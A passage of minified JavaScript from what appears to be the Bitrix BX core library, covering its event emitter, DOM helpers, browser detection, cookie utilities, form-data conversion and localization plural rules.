e(){babelHelpers.classCallCheck(this,e);this.warnings=new Map;this.printDelayed=J.debounce(this.print.bind(this),500)}babelHelpers.createClass(e,[{key:"add",value:function e(t,r,n){let a=this.warnings.get(t);if(!a){a=Object.create(null);this.warnings.set(t,a)}if(!a[r]){a[r]={}}a[r].size=n.size;if(!i.isArray(a[r].errors)){a[r].errors=[]}a[r].errors.push(new Error)}},{key:"print",value:function e(){this.warnings.forEach((e=>{for(let t in e){console.groupCollapsed("Possible BX.Event.EventEmitter memory leak detected. "+e[t].size+' "'+t+'" listeners added. '+"Use emitter.setMaxListeners() to increase limit.");console.dir(e[t].errors);console.groupEnd()}}));this.clear()}},{key:"clear",value:function e(){this.warnings.clear()}},{key:"printDelayed",value:function e(){}}]);return e}();const re=new ee({defaultMaxListeners:10});const ne=new te;const ie=new Map;const ae={GLOBAL_TARGET:"GLOBAL_TARGET"};re.add(ae,{maxListeners:25});const se=Symbol.for("BX.Event.EventEmitter.isEmitter");const oe=Symbol("namespaceProperty");const ue=Symbol("targetProperty");let le=function(){function e(...t){babelHelpers.classCallCheck(this,e);this[ue]=null;this[oe]=null;this[se]=true;let r=this;if(Object.getPrototypeOf(this)===e.prototype&&t.length>0){if(!i.isObject(t[0])){throw new TypeError(`The "target" argument must be an object.`)}r=t[0];this.setEventNamespace(t[1])}this[ue]=r}babelHelpers.createClass(e,[{key:"setEventNamespace",value:function e(t){if(i.isStringFilled(t)){this[oe]=t}}},{key:"getEventNamespace",value:function e(){return this[oe]}},{key:"subscribe",value:function t(r,n){e.subscribe(this,r,n);return this}},{key:"subscribeFromOptions",value:function t(r,n,a){if(!i.isPlainObject(r)){return}n=i.isPlainObject(n)?e.normalizeAliases(n):{};Object.keys(r).forEach((t=>{const i=e.normalizeListener(r[t]);t=e.normalizeEventName(t);if(n[t]){const{eventName:r}=n[t];e.subscribe(this,r,i,{compatMode:a!==false})}else{e.subscribe(this,t,i,{compatMode:a===true})}}))}},{key:"subscribeOnce",value:function t(r,n){e.subscribeOnce(this,r,n);return this}},{key:"unsubscribe",value:function t(r,n){e.unsubscribe(this,r,n);return this}},{key:"unsubscribeAll",value:function t(r){e.unsubscribeAll(this,r)}},{key:"emit",value:function t(r,n){if(this.getEventNamespace()===null){console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. "+"Use emitter.setEventNamespace() to make events more unique.")}e.emit(this,r,n);return this}},{key:"emitAsync",value:function t(r,n){if(this.getEventNamespace()===null){console.warn("The instance of BX.Event.EventEmitter is supposed to have an event namespace. "+"Use emitter.setEventNamespace() to make events more unique.")}return e.emitAsync(this,r,n)}},{key:"setMaxListeners",value:function t(...r){e.setMaxListeners(this,...r);return this}},{key:"getMaxListeners",value:function t(r){return e.getMaxListeners(this,r)}},{key:"incrementMaxListeners",value:function t(...r){return e.incrementMaxListeners(this,...r)}},{key:"decrementMaxListeners",value:function t(...r){return e.decrementMaxListeners(this,...r)}},{key:"getListeners",value:function t(r){return e.getListeners(this,r)}},{key:"getFullEventName",value:function t(r){if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}return e.makeFullEventName(this.getEventNamespace(),r)}}],[{key:"makeObservable",value:function t(r,n){if(!i.isObject(r)){throw new TypeError('The "target" argument must be an object.')}if(!i.isStringFilled(n)){throw new TypeError('The "namespace" must be an non-empty string.')}if(e.isEventEmitter(r)){throw new TypeError('The "target" is an event emitter already.')}const a=Object.getPrototypeOf(r);const s=new e;s.setEventNamespace(n);Object.setPrototypeOf(s,a);Object.setPrototypeOf(r,s);Object.getOwnPropertyNames(e.prototype).forEach((t=>{if(["constructor"].includes(t)){return}s[t]=function(...n){return e.prototype[t].apply(r,n)}}))}},{key:"subscribe",value:function e(t,r,n,a){if(i.isString(t)){a=n;n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const{eventsMap:o,onceMap:u}=re.getOrAdd(t);const l=u.get(s);let c=o.get(s);if(c&&c.has(n)||l&&l.has(n)){console.error(`You cannot subscribe the same "${s}" event listener twice.`)}else{if(c){c.set(n,{listener:n,options:a,sort:this.getNextSequenceValue()})}else{c=new Map([[n,{listener:n,options:a,sort:this.getNextSequenceValue()}]]);o.set(s,c)}}const f=this.getMaxListeners(t,r);if(c.size>f){ne.add(t,s,c);ne.printDelayed()}}},{key:"subscribeOnce",value:function e(t,r,n){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);const a=this.resolveEventName(r,t);const{eventsMap:s,onceMap:o}=re.getOrAdd(t);const u=s.get(a);let l=o.get(a);if(u&&u.has(n)||l&&l.has(n)){console.error(`You cannot subscribe the same "${a}" event listener twice.`)}else{const e=(...i)=>{this.unsubscribe(t,r,e);l.delete(n);n(...i)};if(l){l.set(n,e)}else{l=new Map([[n,e]]);o.set(a,l)}this.subscribe(t,r,e)}}},{key:"unsubscribe",value:function e(t,r,n,a){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}n=this.normalizeListener(n);a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const o=re.get(t);const u=o&&o.eventsMap.get(s);const l=o&&o.onceMap.get(s);if(u){u.delete(n)}if(l){const e=l.get(n);if(e){l.delete(n);u.delete(e)}}}},{key:"unsubscribeAll",value:function e(t,r,n){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}if(i.isStringFilled(r)){const e=re.get(t);if(e){n=i.isPlainObject(n)?n:{};const a=this.resolveEventName(r,t,n.useGlobalNaming===true);e.eventsMap.delete(a);e.onceMap.delete(a)}}else if(i.isNil(r)){if(t===this.GLOBAL_TARGET){console.error("You cannot unsubscribe all global listeners.")}else{re.delete(t)}}}},{key:"emit",value:function e(t,r,n,a){if(i.isString(t)){a=n;n=r;r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}a=i.isPlainObject(a)?a:{};const s=this.resolveEventName(r,t,a.useGlobalNaming===true);const o=re.get(this.GLOBAL_TARGET);const u=o&&o.eventsMap.get(s)||new Map;let l=new Set;if(t!==this.GLOBAL_TARGET){const e=re.get(t);l=e&&e.eventsMap.get(s)||new Map}const c=[...u.values(),...l.values()];c.sort((function(e,t){return e.sort-t.sort}));const f=this.prepareEvent(t,s,n);const d=[];for(let e=0;e<c.length;e++){if(f.isImmediatePropagationStopped()){break}const{listener:r,options:n}=c[e];if(u.has(r)||l.has(r)){let e;if(n.compatMode){let n=[];const s=f.getCompatData();if(s!==null){n=a.cloneData===true?J.clone(s):s}else{n=[f]}const o=i.isUndefined(a.thisArg)?t:a.thisArg;e=r.apply(o,n)}else{e=i.isUndefined(a.thisArg)?r(f):r.call(a.thisArg,f)}d.push(e)}}return d}},{key:"emitAsync",value:function e(t,r,n){if(i.isString(t)){n=r;r=t;t=this.GLOBAL_TARGET}return Promise.all(this.emit(t,r,n))}},{key:"prepareEvent",value:function e(t,r,n){let i=n;if(!(n instanceof Q)){i=new Q;i.setData(n)}i.setTarget(this.isEventEmitter(t)?t[ue]:t);i.setType(r);return i}},{key:"getNextSequenceValue",value:function e(){return this.sequenceValue++}},{key:"setMaxListeners",value:function e(...t){let r=this.GLOBAL_TARGET;let n=null;let a=undefined;if(t.length===1){a=t[0]}else if(t.length===2){if(i.isString(t[0])){[n,a]=t}else{[r,a]=t}}else if(t.length>=3){[r,n,a]=t}if(!i.isObject(r)){throw new TypeError(`The "target" argument must be an object.`)}if(n!==null&&!i.isStringFilled(n)){throw new TypeError(`The "eventName" argument must be a string.`)}if(!i.isNumber(a)||a<0){throw new TypeError(`The value of "count" is out of range. It must be a non-negative number. Received ${a}.`)}const s=re.getOrAdd(r);if(i.isStringFilled(n)){const e=this.resolveEventName(n,r);s.eventsMaxListeners.set(e,a)}else{s.maxListeners=a}}},{key:"getMaxListeners",value:function e(t,r){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}else if(i.isNil(t)){t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}const n=re.get(t);if(n){let e=n.maxListeners;if(i.isStringFilled(r)){const i=this.resolveEventName(r,t);e=n.eventsMaxListeners.get(i)||e}return e}return this.DEFAULT_MAX_LISTENERS}},{key:"addMaxListeners",value:function t(...r){const[n,a,s]=this.destructMaxListenersArgs(...r);const o=Math.max(this.getMaxListeners(n,a)+s,0);if(i.isStringFilled(a)){e.setMaxListeners(n,a,o)}else{e.setMaxListeners(n,o)}return o}},{key:"incrementMaxListeners",value:function e(...t){const[r,n,i]=this.destructMaxListenersArgs(...t);return this.addMaxListeners(r,n,Math.abs(i))}},{key:"decrementMaxListeners",value:function e(...t){const[r,n,i]=this.destructMaxListenersArgs(...t);return this.addMaxListeners(r,n,-Math.abs(i))}},{key:"destructMaxListenersArgs",value:function e(...t){let r=null;let n=1;let a=this.GLOBAL_TARGET;if(t.length===1){if(i.isNumber(t[0])){n=t[0]}else if(i.isString(t[0])){r=t[0]}else{a=t[0]}}else if(t.length===2){if(i.isString(t[0])){[r,n]=t}else if(i.isString(t[1])){[a,r]=t}else{[a,n]=t}}else if(t.length>=3){[a,r,n]=t}if(!i.isObject(a)){throw new TypeError(`The "target" argument must be an object.`)}if(r!==null&&!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}if(!i.isNumber(n)){throw new TypeError(`The value of "increment" must be a number.`)}return[a,r,n]}},{key:"getListeners",value:function e(t,r){if(i.isString(t)){r=t;t=this.GLOBAL_TARGET}if(!i.isObject(t)){throw new TypeError(`The "target" argument must be an object.`)}r=this.normalizeEventName(r);if(!i.isStringFilled(r)){throw new TypeError(`The "eventName" argument must be a string.`)}const n=re.get(t);if(!n){return new Map}const a=this.resolveEventName(r,t);return n.eventsMap.get(a)||new Map}},{key:"registerAliases",value:function t(r){r=this.normalizeAliases(r);Object.keys(r).forEach((e=>{ie.set(e,{eventName:r[e].eventName,namespace:r[e].namespace})}));e.mergeEventAliases(r)}},{key:"normalizeAliases",value:function e(t){if(!i.isPlainObject(t)){throw new TypeError(`The "aliases" argument must be an object.`)}const r=Object.create(null);for(let e in t){if(!i.isStringFilled(e)){throw new TypeError(`The alias must be an non-empty string.`)}const n=t[e];if(!n||!i.isStringFilled(n.eventName)||!i.isStringFilled(n.namespace)){throw new TypeError(`The alias options must set the "eventName" and the "namespace".`)}e=this.normalizeEventName(e);r[e]={eventName:n.eventName,namespace:n.namespace}}return r}},{key:"mergeEventAliases",value:function e(t){const r=re.get(this.GLOBAL_TARGET);if(!r){return}Object.keys(t).forEach((e=>{const n=t[e];e=this.normalizeEventName(e);const i=this.makeFullEventName(n.namespace,n.eventName);const a=r.eventsMap.get(e);if(a){const t=r.eventsMap.get(i)||new Map;r.eventsMap.set(i,new Map([...t,...a]));r.eventsMap.delete(e)}const s=r.onceMap.get(e);if(s){const t=r.onceMap.get(i)||new Map;r.onceMap.set(i,new Map([...t,...s]));r.onceMap.delete(e)}const o=r.eventsMaxListeners.get(e);if(o){const t=r.eventsMaxListeners.get(i)||0;r.eventsMaxListeners.set(i,Math.max(t,o));r.eventsMaxListeners.delete(e)}}))}},{key:"isEventEmitter",value:function e(t){return i.isObject(t)&&t[se]===true}},{key:"normalizeEventName",value:function e(t){if(!i.isStringFilled(t)){return""}return t.toLowerCase()}},{key:"normalizeListener",value:function e(t){if(i.isString(t)){t=a.getClass(t)}if(!i.isFunction(t)){throw new TypeError(`The "listener" argument must be of type Function. Received type ${typeof t}.`)}return t}},{key:"resolveEventName",value:function e(t,r,n=false){t=this.normalizeEventName(t);if(!i.isStringFilled(t)){return""}if(this.isEventEmitter(r)&&n!==true){if(r.getEventNamespace()!==null&&t.includes(".")){console.warn(`Possible the wrong event name "${t}".`)}t=r.getFullEventName(t)}else if(ie.has(t)){const{namespace:e,eventName:r}=ie.get(t);t=this.makeFullEventName(e,r)}return t}},{key:"makeFullEventName",value:function e(t,r){const n=i.isStringFilled(t)?`${t}:${r}`:r;return i.isStringFilled(n)?n.toLowerCase():""}}]);return e}();babelHelpers.defineProperty(le,"GLOBAL_TARGET",ae);babelHelpers.defineProperty(le,"DEFAULT_MAX_LISTENERS",re.getDefaultMaxListeners());babelHelpers.defineProperty(le,"sequenceValue",1);let ce=[];e.isReady=false;function fe(t){if(!i.isFunction(t)){return}if(e.isReady){t()}else{ce.push(t)}}b(document,"DOMContentLoaded",(()=>{e.isReady=true;ce.forEach((e=>{e()}));ce=[]}));let de=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(de,"bind",y);babelHelpers.defineProperty(de,"bindOnce",b);babelHelpers.defineProperty(de,"unbind",m);babelHelpers.defineProperty(de,"unbindAll",g);babelHelpers.defineProperty(de,"ready",fe);babelHelpers.defineProperty(de,"EventEmitter",le);babelHelpers.defineProperty(de,"BaseEvent",Q);function pe(e){if(i.isPlainObject(e)||i.isArray(e)){return JSON.stringify(e)}return c.encode(c.decode(e))}function he(e){if(i.isString(e)){const t=c.decode(e);let r;try{r=JSON.parse(t)}catch(e){r=t}if(r===t){if(/^[\d.]+[.]?\d+$/.test(r)){return Number(r)}}if(r==="true"||r==="false"){return Boolean(r)}return r}return e}function ve(){const{documentElement:e,body:t}=document;const r=Math.max(window.pageYOffset||0,e?e.scrollTop:0,t?t.scrollTop:0);const n=Math.max(window.pageXOffset||0,e?e.scrollLeft:0,t?t.scrollLeft:0);return{scrollTop:r,scrollLeft:n}}let ye=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"replace",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(t.parentNode)){t.parentNode.replaceChild(r,t)}}}},{key:"remove",value:function e(t){if(i.isDomNode(t)&&i.isDomNode(t.parentNode)){t.parentNode.removeChild(t)}}},{key:"clean",value:function t(r){if(i.isDomNode(r)){while(r.childNodes.length>0){r.removeChild(r.firstChild)}return}if(i.isString(r)){e.clean(document.getElementById(r))}}},{key:"insertBefore",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(r.parentNode)){r.parentNode.insertBefore(t,r)}}}},{key:"insertAfter",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){if(i.isDomNode(r.parentNode)){const e=r.parentNode;if(i.isDomNode(r.nextSibling)){e.insertBefore(t,r.nextSibling);return}e.appendChild(t)}}}},{key:"append",value:function e(t,r){if(i.isDomNode(t)&&i.isDomNode(r)){r.appendChild(t)}}},{key:"prepend",value:function t(r,n){if(i.isDomNode(r)&&i.isDomNode(n)){if(i.isDomNode(n.firstChild)){n.insertBefore(r,n.firstChild);return}e.append(r,n)}}},{key:"hasClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){return t.split(" ").every((t=>e.hasClass(r,t)))}if("classList"in r){return r.classList.contains(t)}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){return r.getAttribute("class").split(" ").some((e=>e===t))}}}if(i.isArray(n)&&n.length>0){return n.every((t=>e.hasClass(r,t)))}}return false}},{key:"addClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.addClass(r,t.split(" "));return}if("classList"in r){r.classList.add(t);return}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){if(r.className.baseVal===""){r.className.baseVal=t;return}const e=r.className.baseVal.split(" ");if(!e.includes(t)){e.push(t);r.className.baseVal=e.join(" ").trim();return}}return}}if(i.isArray(n)){n.forEach((t=>e.addClass(r,t)))}}}},{key:"removeClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.removeClass(r,t.split(" "));return}if("classList"in r){r.classList.remove(t);return}if(i.isObject(r.className)&&i.isString(r.className.baseVal)){const e=r.className.baseVal.split(" ").filter((e=>e!==t));r.className.baseVal=e.join(" ");return}}}if(i.isArray(n)){n.forEach((t=>e.removeClass(r,t)))}}}},{key:"toggleClass",value:function t(r,n){if(i.isElementNode(r)){if(i.isString(n)){const t=n.trim();if(t.length>0){if(t.includes(" ")){e.toggleClass(r,t.split(" "));return}r.classList.toggle(t);return}}if(i.isArray(n)){n.forEach((t=>e.toggleClass(r,t)))}}}},{key:"style",value:function t(r,n,a){if(i.isElementNode(r)){if(i.isNull(n)){r.removeAttribute("style");return r}if(i.isPlainObject(n)){Object.entries(n).forEach((t=>{const[n,i]=t;e.style(r,n,i)}));return r}if(i.isString(n)){if(i.isUndefined(a)&&r.nodeType!==Node.DOCUMENT_NODE){const e=getComputedStyle(r);if(n in e){return e[n]}return e.getPropertyValue(n)}if(i.isNull(a)||a===""||a==="null"){if(String(n).startsWith("--")){r.style.removeProperty(n);return r}r.style[n]="";return r}if(i.isString(a)||i.isNumber(a)){if(String(n).startsWith("--")){r.style.setProperty(n,a);return r}r.style[n]=a;return r}}}return null}},{key:"adjust",value:function t(r,n={}){if(!r.nodeType){return null}let a=r;if(r.nodeType===Node.DOCUMENT_NODE){a=r.body}if(i.isPlainObject(n)){if(i.isPlainObject(n.attrs)){Object.keys(n.attrs).forEach((e=>{if(e==="class"||e.toLowerCase()==="classname"){a.className=n.attrs[e];return}if(n.attrs[e]==""){a.removeAttribute(e);return}a.setAttribute(e,n.attrs[e])}))}if(i.isPlainObject(n.style)){e.style(a,n.style)}if(i.isPlainObject(n.props)){Object.keys(n.props).forEach((e=>{a[e]=n.props[e]}))}if(i.isPlainObject(n.events)){Object.keys(n.events).forEach((e=>{de.bind(a,e,n.events[e])}))}if(i.isPlainObject(n.dataset)){Object.keys(n.dataset).forEach((e=>{a.dataset[e]=n.dataset[e]}))}if(i.isString(n.children)){n.children=[n.children]}if(i.isArray(n.children)&&n.children.length>0){n.children.forEach((t=>{if(i.isDomNode(t)){e.append(t,a)}if(i.isString(t)){a.insertAdjacentHTML("beforeend",t)}}));return a}if("text"in n&&!i.isNil(n.text)){a.innerText=n.text;return a}if("html"in n&&!i.isNil(n.html)){a.innerHTML=n.html}}return a}},{key:"create",value:function t(r,n={},a=document){let s=r;let o=n;if(i.isObjectLike(r)){o=r;s=r.tag}return e.adjust(a.createElement(s),o)}},{key:"show",value:function e(t){if(i.isDomNode(t)){t.hidden=false}}},{key:"hide",value:function e(t){if(i.isDomNode(t)){t.hidden=true}}},{key:"isShown",value:function e(t){return i.isDomNode(t)&&!t.hidden&&t.style.getPropertyValue("display")!=="none"}},{key:"toggle",value:function t(r){if(i.isDomNode(r)){if(e.isShown(r)){e.hide(r)}else{e.show(r)}}}},{key:"getPosition",value:function e(t){if(i.isDomNode(t)){const e=t.getBoundingClientRect();const{scrollLeft:r,scrollTop:n}=ve();return new DOMRect(e.left+r,e.top+n,e.width,e.height)}return new DOMRect}},{key:"getRelativePosition",value:function t(r,n){if(i.isDomNode(r)&&i.isDomNode(n)){const t=e.getPosition(r);const i=e.getPosition(n);return new DOMRect(t.left-i.left,t.top-i.top,t.width,t.height)}return new DOMRect}},{key:"attr",value:function t(r,n,a){if(i.isElementNode(r)){if(i.isString(n)){if(!i.isNil(a)){return r.setAttribute(n,pe(a))}if(i.isNull(a)){return r.removeAttribute(n)}return he(r.getAttribute(n))}if(i.isPlainObject(n)){return Object.entries(n).forEach((([t,n])=>{e.attr(r,t,n)}))}}return null}}]);return e}();const me=navigator.userAgent.toLowerCase();let ge=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"isOpera",value:function e(){return me.includes("opera")}},{key:"isIE",value:function t(){return"attachEvent"in document&&!e.isOpera()}},{key:"isIE6",value:function e(){return me.includes("msie 6")}},{key:"isIE7",value:function e(){return me.includes("msie 7")}},{key:"isIE8",value:function e(){return me.includes("msie 8")}},{key:"isIE9",value:function e(){return"documentMode"in document&&document.documentMode>=9}},{key:"isIE10",value:function e(){return"documentMode"in document&&document.documentMode>=10}},{key:"isSafari",value:function e(){return me.includes("safari")&&!me.includes("chrome")}},{key:"isFirefox",value:function e(){return me.includes("firefox")}},{key:"isChrome",value:function e(){return me.includes("chrome")}},{key:"detectIEVersion",value:function t(){if(e.isOpera()||e.isSafari()||e.isFirefox()||e.isChrome()){return-1}let r=-1;if(!!window.MSStream&&!window.ActiveXObject&&"ActiveXObject"in window){r=11}else if(e.isIE10()){r=10}else if(e.isIE9()){r=9}else if(e.isIE()){r=8}if(r===-1||r===8){if(navigator.appName==="Microsoft Internet Explorer"){const e=new RegExp("MSIE ([0-9]+[.0-9]*)");const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0){r=parseFloat(t[1])}}if(navigator.appName==="Netscape"){r=11;const e=new RegExp("Trident/.*rv:([0-9]+[.0-9]*)");if(e.exec(navigator.userAgent)!=null){const t=navigator.userAgent.match(e);if(i.isArrayLike(t)&&t.length>0){r=parseFloat(t[1])}}}}return r}},{key:"isIE11",value:function t(){return e.detectIEVersion()>=11}},{key:"isMac",value:function e(){return me.includes("macintosh")}},{key:"isWin",value:function e(){return me.includes("windows")}},{key:"isLinux",value:function t(){return me.includes("linux")&&!e.isAndroid()}},{key:"isAndroid",value:function e(){return me.includes("android")}},{key:"isIPad",value:function e(){return me.includes("ipad;")||this.isMac()&&this.isTouchDevice()}},{key:"isIPhone",value:function e(){return me.includes("iphone;")}},{key:"isIOS",value:function t(){return e.isIPad()||e.isIPhone()}},{key:"isMobile",value:function t(){return e.isIPhone()||e.isIPad()||e.isAndroid()||me.includes("mobile")||me.includes("touch")}},{key:"isRetina",value:function e(){return window.devicePixelRatio&&window.devicePixelRatio>=2}},{key:"isTouchDevice",value:function e(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},{key:"isDoctype",value:function e(t){const r=t||document;if(r.compatMode){return r.compatMode==="CSS1Compat"}return r.documentElement&&r.documentElement.clientHeight}},{key:"isLocalStorageSupported",value:function e(){try{localStorage.setItem("test","test");localStorage.removeItem("test");return true}catch(e){return false}}},{key:"addGlobalClass",value:function t(r){let n="bx-core";r=i.isElementNode(r)?r:document.documentElement;if(ye.hasClass(r,n)){return}if(e.isIOS()){n+=" bx-ios"}else if(e.isWin()){n+=" bx-win"}else if(e.isMac()){n+=" bx-mac"}else if(e.isLinux()){n+=" bx-linux"}else if(e.isAndroid()){n+=" bx-android"}n+=e.isMobile()?" bx-touch":" bx-no-touch";n+=e.isRetina()?" bx-retina":" bx-no-retina";if(/AppleWebKit/.test(navigator.userAgent)){n+=" bx-chrome"}else if(/Opera/.test(navigator.userAgent)){n+=" bx-opera"}else if(e.isFirefox()){n+=" bx-firefox"}ye.addClass(r,n)}},{key:"detectAndroidVersion",value:function e(){const t=new RegExp("Android ([0-9]+[.0-9]*)");if(t.exec(navigator.userAgent)!=null){const e=navigator.userAgent.match(t);if(i.isArrayLike(e)&&e.length>0){return parseFloat(e[1])}}return 0}},{key:"isPropertySupported",value:function e(t,r){if(t===""){return false}function n(e){return e.replace(/([A-Z])/g,((...e)=>`-${e[1].toLowerCase()}`))}function i(e){const t=/(\\-([a-z]))/g;if(t.test(e)){return e.replace(t,((...e)=>e[2].toUpperCase()))}return e}const a=t.includes("-")?i(t):t;const s=!!r;const o=a.charAt(0).toUpperCase()+a.slice(1);const u=["Webkit","Moz","O","ms"].join(`${o} `);const l=`${a} ${u} ${o}`.split(" ");const c=document.body||document.documentElement;for(let e=0;e<l.length;e+=1){const t=l[e];if(c&&"style"in c&&t in c.style){const e=t.substr(0,t.length-a.length).toLowerCase();const r=t===a?"":`-${e}-`;return s?r+n(a):t}}return false}},{key:"addGlobalFeatures",value:function t(r){if(!i.isArray(r)){return}const n=[];for(let t=0;t<r.length;t+=1){const i=!!e.isPropertySupported(r[t]);n.push(`bx-${i?"":"no-"}${r[t].toLowerCase()}`)}ye.addClass(document.documentElement,n.join(" "))}}]);return e}();let be=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getList",value:function e(){return document.cookie.split(";").map((e=>e.split("="))).map((e=>e.map((e=>e.trim())))).reduce(((e,t)=>{const[r,n]=t;e[decodeURIComponent(r)]=decodeURIComponent(n);return e}),{})}},{key:"get",value:function t(r){const n=e.getList();if(r in n){return n[r]}return undefined}},{key:"set",value:function e(t,r,n={}){const a={expires:"",...n};if(i.isNumber(a.expires)){const e=+new Date;const t=a.expires;const r=864e5;a.expires=new Date(e+t*r)}if(i.isDate(a.expires)){a.expires=a.expires.toUTCString()}const s=decodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);const o=encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);const u=Object.keys(a).reduce(((e,t)=>{const r=a[t];if(!r){return e}if(r===true){return`${e}; ${t}`}return`${e}; ${t}=${r.split(";")[0]}`}),"");document.cookie=`${s}=${o}${u}`}},{key:"remove",value:function t(r,n={}){e.set(r,"",{...n,expires:-1})}}]);return e}();function we(e,t=new FormData,r=null){if(i.isUndefined(e)){return t}if(i.isNull(e)){t.append(r,"")}else if(i.isArray(e)){if(!e.length){const e=`${r}[]`;t.append(e,"")}else{e.forEach(((e,n)=>{const i=`${r}[${n}]`;we(e,t,i)}))}}else if(i.isDate(e)){t.append(r,e.toISOString())}else if(i.isObject(e)&&!i.isFile(e)&&!i.isBlob(e)){Object.keys(e).forEach((n=>{const a=e[n];let s=n;if(i.isArray(a)){while(s.length>2&&s.lastIndexOf("[]")===s.length-2){s=s.substring(0,s.length-2)}}const o=r?`${r}[${s}]`:s;we(a,t,o)}))}else{t.append(r,e)}return t}let xe=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"convertObjectToFormData",value:function e(t){return we(t)}}]);return e}();let Se=function e(){babelHelpers.classCallCheck(this,e)};babelHelpers.defineProperty(Se,"Cookie",be);babelHelpers.defineProperty(Se,"Data",xe);function Ee(e){if(i.isString(e)){if(i.isNil(Ee[e])){le.emit("onBXMessageNotFound",new Q({compatData:[e]}));if(i.isNil(Ee[e])){J.debug(`message undefined: ${e}`);Ee[e]=""}}}if(i.isPlainObject(e)){Object.keys(e).forEach((t=>{Ee[t]=e[t]}))}return Ee[e]}if(!i.isNil(window.BX)&&i.isFunction(window.BX.message)){Object.keys(window.BX.message).forEach((e=>{Ee({[e]:window.BX.message[e]})}))}let Te=function(){function e(){babelHelpers.classCallCheck(this,e)}babelHelpers.createClass(e,null,[{key:"getMessage",value:function e(t,r=null){let n=Ee(t);if(i.isString(n)&&i.isPlainObject(r)){const e=e=>String(e).replace(/[\\^$*+?.()|[\]{}]/g,"\\$&");Object.keys(r).forEach((t=>{const a=new RegExp(e(t),"gi");n=n.replace(a,(()=>i.isNil(r[t])?"":String(r[t])))}))}return n}},{key:"hasMessage",value:function e(t){return i.isString(t)&&!i.isNil(Ee[t])}},{key:"setMessage",value:function e(t,r){if(i.isString(t)&&i.isString(r)){Ee({[t]:r})}if(i.isObject(t)){Ee(t)}}},{key:"getMessagePlural",value:function e(t,r,n=null){let a="";if(i.isNumber(r)){if(this.hasMessage(`${t}_PLURAL_${this.getPluralForm(r)}`)){a=this.getMessage(`${t}_PLURAL_${this.getPluralForm(r)}`,n)}else{a=this.getMessage(`${t}_PLURAL_1`,n)}}else{a=this.getMessage(t,n)}return a}},{key:"getPluralForm",value:function e(t,r){let n;if(!i.isStringFilled(r)){r=Ee("LANGUAGE_ID")}if(t<0){t=-1*t}switch(r){case"ar":n=t!==1?1:0;break;case"br":case"fr":case"tr":n=t>1?1:0;break;case"de":case"en":case"hi":case"it":case"la":n=t!==1?1:0;break;case"ru":case"ua":if(t%10===1&&t%100!==11){n=0}else if(t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)){n=1}else{n=2}break;case"pl":if(t===1){n=0}else if(t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)){n=1}else{n=2}break;case"id":case"ja":case"ms":case"sc":case"tc":case"th":case"vn":n=0;break;default:n=1;break}return n}}]);return e}();const Be=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function je(e){return Be.includes(e)}const Oe={tag:/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>|{{uid[0-9]+}}/g,comment:/<!--(?!<!)[^\[>].*?-->/g,tagName:/<\/?([^\s]+?)[/\s>]/,attributes:/\s([\w\-_:.]+)\s?\n?=\s?\n?"([^"]+)?"|\s([\w\-_:.]+)\s?\n?=\s?\n?'([^']+)?'|\s([\w\-_:.]+)/gs,placeholder:/{{uid[0-9]+}}/g};function Ae(e){const t={type:"tag",name:"",svg:false,attrs:{},children:[],voidElement:false};if(e.startsWith("\x3c!--")){const t=e.indexOf("--\x3e");const r="\x3c!--".length;return{type:"comment",content:t!==-1?e.slice(r,t):""}}const r=e.match(Oe.tagName);if(i.isArrayFilled(r)){const[,n]=r;t.name=n;t.svg=n==="svg";t.voidElement=je(n)||e.trim().endsWith("/>")}const 